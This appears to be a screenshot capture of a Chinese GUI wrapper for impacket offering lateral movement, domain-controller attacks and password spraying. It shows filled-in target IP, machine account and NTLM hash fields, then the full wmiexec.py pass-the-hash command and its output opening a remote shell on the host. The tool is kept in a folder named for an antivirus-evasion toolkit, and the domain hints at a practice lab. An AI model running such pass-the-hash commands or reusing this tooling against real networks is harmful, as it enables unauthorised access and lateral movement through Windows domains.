 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
gbk
IP 地址:
172.22.8.15
用户名:
xiaorang.lab/WIN2016$
密码:
填写密码时自动使用密码认证
哈希:
0b7ee75356ad0ffa0902a954b9561a11
执行方式为 WMIEXEC:
执行命令
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py xiaorang.lab/WIN2016$@172.22.8.15  -hashes
00000000000000000000000000000000:0b7ee75356ad0ffa0902a954b9561a11 -codec gbk
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>